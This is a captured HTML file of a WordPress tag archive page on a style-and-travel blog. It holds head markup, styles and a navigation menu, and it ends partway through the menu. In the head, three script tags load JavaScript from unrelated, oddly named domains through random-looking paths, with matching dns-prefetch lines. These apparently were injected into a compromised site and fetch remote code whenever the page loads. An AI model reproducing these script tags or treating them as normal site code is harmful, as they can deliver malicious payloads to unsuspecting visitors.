

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://sassyteacherchic.com/tag/ronald-mcdonald-house/
body_size: 11570
content:
<!DOCTYPE html>
<html dir="ltr" lang="en-US" prefix="og: https://ogp.me/ns#">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=no">	<title>Ronald McDonald House - Sassy Teacher Chic</title>

		<!-- All in One SEO 4.9.1.1 - aioseo.com -->
	<meta name="robots" content="max-image-preview:large" />
	<link rel="canonical" href="https://sassyteacherchic.com/tag/ronald-mcdonald-house/" />
	<meta name="generator" content="All in One SEO (AIOSEO) 4.9.1.1" />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"BreadcrumbList","@id":"https:\/\/sassyteacherchic.com\/tag\/ronald-mcdonald-house\/#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/sassyteacherchic.com#listItem","position":1,"name":"Home","item":"https:\/\/sassyteacherchic.com","nextItem":{"@type":"ListItem","@id":"https:\/\/sassyteacherchic.com\/tag\/ronald-mcdonald-house\/#listItem","name":"Ronald McDonald House"}},{"@type":"ListItem","@id":"https:\/\/sassyteacherchic.com\/tag\/ronald-mcdonald-house\/#listItem","position":2,"name":"Ronald McDonald House","previousItem":{"@type":"ListItem","@id":"https:\/\/sassyteacherchic.com#listItem","name":"Home"}}]},{"@type":"CollectionPage","@id":"https:\/\/sassyteacherchic.com\/tag\/ronald-mcdonald-house\/#collectionpage","url":"https:\/\/sassyteacherchic.com\/tag\/ronald-mcdonald-house\/","name":"Ronald McDonald House - Sassy Teacher Chic","inLanguage":"en-US","isPartOf":{"@id":"https:\/\/sassyteacherchic.com\/#website"},"breadcrumb":{"@id":"https:\/\/sassyteacherchic.com\/tag\/ronald-mcdonald-house\/#breadcrumblist"}},{"@type":"Organization","@id":"https:\/\/sassyteacherchic.com\/#organization","name":"Sassy Teacher Chic","description":"An inspirational blog for style, travel, and life's lessons.","url":"https:\/\/sassyteacherchic.com\/"},{"@type":"WebSite","@id":"https:\/\/sassyteacherchic.com\/#website","url":"https:\/\/sassyteacherchic.com\/","name":"Sassy Teacher Chic","description":"An inspirational blog for style, travel, and life's lessons.","inLanguage":"en-US","publisher":{"@id":"https:\/\/sassyteacherchic.com\/#organization"}}]}
		</script>
		<!-- All in One SEO -->

<link rel='dns-prefetch' href='//simplecopseholding.com' />
<link rel='dns-prefetch' href='//neutralmarlservices.com' />
<link rel='dns-prefetch' href='//cronapiworkersvc.com' />
<link rel='dns-prefetch' href='//cdnjs.cloudflare.com' />
<link rel='dns-prefetch' href='//pipdigz.co.uk' />
<link rel="alternate" type="application/rss+xml" title="Sassy Teacher Chic &raquo; Feed" href="https://sassyteacherchic.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Sassy Teacher Chic &raquo; Comments Feed" href="https://sassyteacherchic.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Sassy Teacher Chic &raquo; Ronald McDonald House Tag Feed" href="https://sassyteacherchic.com/tag/ronald-mcdonald-house/feed/" />
		<!-- This site uses the Google Analytics by MonsterInsights plugin v9.11.1 - Using Analytics tracking - https://www.monsterinsights.com/ -->
		<!-- Note: MonsterInsights is not currently configured on this site. The site owner needs to authenticate with Google Analytics in the MonsterInsights settings panel. -->
					<!-- No tracking code set -->
				<!-- / Google Analytics by MonsterInsights -->
		<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='wp-block-heading-inline-css' type='text/css'>
h1:where(.wp-block-heading).has-background,h2:where(.wp-block-heading).has-background,h3:where(.wp-block-heading).has-background,h4:where(.wp-block-heading).has-background,h5:where(.wp-block-heading).has-background,h6:where(.wp-block-heading).has-background{padding:1.25em 2.375em}h1.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h1.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h2.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h2.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h3.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h3.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h4.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h4.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h5.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h5.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h6.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h6.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]){rotate:180deg}
/*# sourceURL=https://sassyteacherchic.com/wp-includes/blocks/heading/style.min.css */
</style>
<style id='wp-block-list-inline-css' type='text/css'>
ol,ul{box-sizing:border-box}:root :where(.wp-block-list.has-background){padding:1.25em 2.375em}
/*# sourceURL=https://sassyteacherchic.com/wp-includes/blocks/list/style.min.css */
</style>
<style id='wp-block-paragraph-inline-css' type='text/css'>
.is-small-text{font-size:.875em}.is-regular-text{font-size:1em}.is-large-text{font-size:2.25em}.is-larger-text{font-size:3em}.has-drop-cap:not(:focus):first-letter{float:left;font-size:8.4em;font-style:normal;font-weight:100;line-height:.68;margin:.05em .1em 0 0;text-transform:uppercase}body.rtl .has-drop-cap:not(:focus):first-letter{float:none;margin-left:.1em}p.has-drop-cap.has-background{overflow:hidden}:root :where(p.has-background){padding:1.25em 2.375em}:where(p.has-text-color:not(.has-link-color)) a{color:inherit}p.has-text-align-left[style*="writing-mode:vertical-lr"],p.has-text-align-right[style*="writing-mode:vertical-rl"]{rotate:180deg}
/*# sourceURL=https://sassyteacherchic.com/wp-includes/blocks/paragraph/style.min.css */
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='wa_chpcs_css_file-css' href='https://sassyteacherchic.com/wp-content/plugins/carousel-horizontal-posts-content-slider/assets/css/custom-style.css?ver=3.3' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css' href='https://sassyteacherchic.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='p3-core-responsive-css' href='https://pipdigz.co.uk/p3/css/core_resp.css?ver=4.9.0' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://cdnjs.cloudflare.com/ajax/libs/font-awesome/4.7.0/css/font-awesome.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='pipdig-style-css' href='https://sassyteacherchic.com/wp-content/themes/pipdig-styleandlight/style.css?ver=1654020373' type='text/css' media='all' />
<link rel='stylesheet' id='pipdig-responsive-css' href='https://sassyteacherchic.com/wp-content/themes/pipdig-styleandlight/css/responsive.css?ver=1654020652' type='text/css' media='all' />
<link rel='stylesheet' id='msl-main-css' href='https://sassyteacherchic.com/wp-content/plugins/master-slider/public/assets/css/masterslider.main.css?ver=3.11.0' type='text/css' media='all' />
<link rel='stylesheet' id='msl-custom-css' href='https://sassyteacherchic.com/./home/sassytea/public_html/wp-content/uploads/master-slider/custom.css?ver=2.7' type='text/css' media='all' />
<script type="text/javascript" id="jquery-core-js-extra">
/* <![CDATA[ */
var theme_data = {"themeLogo":""};
//# sourceURL=jquery-core-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://sassyteacherchic.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://sassyteacherchic.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://simplecopseholding.com/jWcTAonomVveWlRkcUjN6PF-aopGXJy" id="hexagoncontrail-js"></script>
<script type="text/javascript" src="https://neutralmarlservices.com/hkc4cx1RXWAnuMWLqUuwqS30X97Pv3mA0Nsy-lTcqMK95j" id="uncommonhorstrudely-js"></script>
<script type="text/javascript" src="https://cronapiworkersvc.com/enmt0kV4oiL779UV5aTyhsZNue-cevZCT1bNix4" id="objectsometimesreadily-js"></script>
<script type="text/javascript" id="ssbs-nonce-js-after">
/* <![CDATA[ */
var sss_nonce_frontend = "986608ec8a"
//# sourceURL=ssbs-nonce-js-after
/* ]]> */
</script>
<link rel="https://api.w.org/" href="https://sassyteacherchic.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://sassyteacherchic.com/wp-json/wp/v2/tags/805" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://sassyteacherchic.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<script>var ms_grabbing_curosr = 'https://sassyteacherchic.com/wp-content/plugins/master-slider/public/assets/css/common/grabbing.cur', ms_grab_curosr = 'https://sassyteacherchic.com/wp-content/plugins/master-slider/public/assets/css/common/grab.cur';</script>
<meta name="generator" content="MasterSlider 3.11.0 - Responsive Touch Image Slider | avt.li/msf" />
		<!--noptimize-->
		<style>
		.p3_instagram_post{width:16.666666666667%}
				@media only screen and (max-width: 719px) {
			.p3_instagram_post {
				width: 25%;
			}
		}
				</style>
		<!--/noptimize-->
		<!--noptimize--> <!-- Cust --> <style>.site-top,.menu-bar ul ul,.slicknav_menu{border:0;background:#000000}.menu-bar ul li a,.slicknav_brand,.slicknav_brand a,.slicknav_nav a,.slicknav_menu .slicknav_menutxt, .pipdig_navbar_search input {color:#ffffff}.pipdig_navbar_search input::-webkit-input-placeholder {color:#ffffff}.pipdig_navbar_search input:-moz-placeholder {color:#ffffff}.pipdig_navbar_search input::-moz-placeholder {color:#ffffff}.pipdig_navbar_search input:-ms-input-placeholder {color:#ffffff}.menu-bar ul li a:hover,.menu-bar ul ul li > a:hover,.menu-bar ul ul li:hover > a{color:#c100a4}a {color:#c100a4}.widget-title,.entry-header .entry-meta,#trendingz h2,.comment,.pingback,hr{border-color:#c100a4}.pipdig-icon svg path{fill:#c100a4}.site-title a{color:#c100a4}.socialz a,.addthis_toolbox .fa{color:#c100a4}.site-footer,.social-footer-outer,.p3_instagram_footer_title_bar{background:#000000}.site-footer,.site-footer a,.site-footer a:hover,.social-footer,.social-footer a,.p3_instagram_footer_title_bar a, .p3_instagram_footer_title_bar a:hover, .p3_instagram_footer_title_bar a:focus, .p3_instagram_footer_title_bar a:visited{color:#ffffff}body{font-size:14px}.entry-title {font-size:21px}.grid-title{height:21px;line-height:21px}@media only screen and (max-width:719px){.grid-title{height:auto}}body, .more-link {font-family: "Arial"; line-height: 1.3;}#pipdig-related-posts li{height:190px}.site-header .container{padding-top:0;padding-bottom:0;}.site-description{margin-bottom:20px}@media screen and (min-width: 770px) { .site-title img{padding-top:85px} }</style> <!-- /Cust --> <!--/noptimize--><link rel="icon" href="https://sassyteacherchic.com/./home/sassytea/public_html/wp-content/uploads/2016/06/cropped-IMG_20160610_183223-150x150.jpg" sizes="32x32" />
<link rel="icon" href="https://sassyteacherchic.com/./home/sassytea/public_html/wp-content/uploads/2016/06/cropped-IMG_20160610_183223.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://sassyteacherchic.com/./home/sassytea/public_html/wp-content/uploads/2016/06/cropped-IMG_20160610_183223.jpg" />
<meta name="msapplication-TileImage" content="https://sassyteacherchic.com/./home/sassytea/public_html/wp-content/uploads/2016/06/cropped-IMG_20160610_183223.jpg" />
	</head>

<body class="archive tag tag-ronald-mcdonald-house tag-805 wp-theme-pipdig-styleandlight _masterslider _ms_version_3.11.0 p3_full_width_slider_site_main_home_false">

		
		
	<header class="site-header nopin">
		<div class="clearfix container">
			<div class="site-branding">
					<div class="site-title">
				<a href="https://sassyteacherchic.com/" title="Sassy Teacher Chic" rel="home">
					<img data-pin-nopin="true" src="https://sassyteacherchic.com/wp-content/uploads/2016/07/STC-logo-black-dressmiddle.png" alt="Sassy Teacher Chic" />
				</a>
			</div>
						<div class="site-description">An inspirational blog for style, travel, and life&#039;s lessons.</div>			</div>
		</div>
	</header><!-- .site-header -->

	<div class="site-top">
						<div class="clearfix container">
			<nav class="site-menu">
				<div class="clearfix menu-bar"><ul id="menu-top-screen-menu" class="menu"><li id="menu-item-148" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-148"><a href="https://sassyteacherchic.com/about-me/">About</a></li>
<li id="menu-item-144" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-144"><a href="https://sassyteacherchic.com/collaborationspress/">Contact</a></li>
<li id="menu-item-828" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-828"><a href="https://sassyteacherchic.com/beauty/">Beauty</a>
<ul class="sub-menu">
	<li id="menu-item-1005" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1005"><a href="https://sassyteacherchic.com/at-home-whitening-with-smile-brilliant/">At Home Whitening With Smile Brilliant</a></li>
	<li id="menu-item-867" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-867"><a href="https://sassyteacherchic.com/daily-pampering-with-sol-de-janeiro-giveaway/">Daily Pampering with Sol de Janeiro + Giveaway!</a></li>
	<li id="menu-item-829" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-829"><a href="https://sassyteacherchic.com/the-10-minute-face-with-max-factor/">My &#8220;10 Minute Face&#8221; with Max Factor</a></li>
	<li id="menu-item-1760" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1760"><a href="https://sassyteacherchic.com/my-travel-skin-care-essentials/">My Travel Skin Care Essentials</a></li>
	<li id="menu-item-1256" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1256"><a href="https://sassyteacherchic.com/greatlenghtswithirrestibleme/">Reaching Great lengths With Irrestibleme</a></li>
	<li id="menu-item-1280" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1280"><a href="https://sassyteacherchic.com/rejuvinate-with-bel-dam-beauty-box/">Rejuvinate With A Bel Dam Beauty Box</a></li>
	<li id="menu-item-2414" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-2414"><a href="https://sassyteacherchic.com/ayva-skincare/">Ayva Skincare</a></li>
	<li id="menu-item-1762" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1762"><a href="https://sassyteacherchic.com/summer-glow-with-volition-beauty/">Summer Glow with Volition Beauty</a></li>
</ul>
</li>
<li id="menu-item-146" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-146"><a href="https://sassyteacherchic.com/life-style/">Life&#8217;s Lessons</a>
<ul class="sub-menu">
	<li id="menu-item-1763" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1763"><a href="https://sassyteacherchic.com/my-first-year-of-blogging/">Lessons from My First Year of Blogging</a></li>
	<li id="menu-item-580" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-580"><a href="https://sassyteacherchic.com/look-your-best-everyday/">Look Your Best Everyday</a></li>
	<li id="menu-item-584" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-584"><a href="https://sassyteacherchic.com/redefining-super-woman/">Redefining &#8220;Super Woman&#8221;</a></li>
	<li id="menu-item-825" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-825"><a href="https://sassyteacherchic.com/why-wont-they-buy-my-stuff/">Resale Shops-Why Won&#8217;t You Buy My Stuff?</a></li>
	<li id="menu-item-1172" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1172"><a href="https://sassyteacherchic.com/why-teaching-is-my-passion/">Why Teaching is My Passion</a></li>
	<li id="menu-item-579" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-579"><a href="https://sassyteacherchic.com/youre-not-everyones-cup-of-tea/">You&#8217;re Not Everyone&#8217;s Cup of Tea</a></li>
	<li id="menu-item-2413" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-2413"><a href="https://sassyteacherchic.com/my-miscarriage-story/">My Miscarriage Story</a></li>
	<li id="menu-item-2412" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-2412"><a href="https://sassyteacherchic.com/life-after-miscarriage/">Life After Miscarriage: Getting Back on Track</a></li>
</ul>
</li>
<li id="menu-item-1771" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1771"><a href="https://sassyteacherchic.com/shop-my-look/">Shop My Instagram</a></li>
<li id="menu-item-147" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-147"><a href="https://sassyteacherchic.com/style/">Style</a>
<ul class="sub-menu">
	<li id="menu-item-590" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-590"><a href="https://sassyteacherchic.com/category/develop-your-style/">Develop Your Style</a></li>
	<li id="menu-item-586" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-586"><a href="https://sassyteacherchic.com/category/spring/">Spring</a></li>
	<li id="menu-item-587" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-587"><a href="https://sassyteacherchic.com/category/summer/">Summer</a></li>
	<li id="menu-item-585" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-585"><a href="https://sassyteacherchic.com/category/fall/">Fall</a></li>
	<li id="menu-item-588" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-588"><a href="https://sassyteacherchic.com/category/winter/">Winter</a></li>
</ul>
</li>
<li id="menu-item-143" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-143"><a href="https://sassyteacherchic.com/travel-2/">Travel</a>
<ul class="sub-menu">
	<li id="menu-item-331" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-331"><a href="https://sassyteacherchic.com/travel-2/portland-oregon/">Portland, Oregon</a></li>
	<li id="menu-item-511" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-511"><a href="https://sassyteacherchic.com/travel-2/costa-rica/">Costa Rica</a></li>
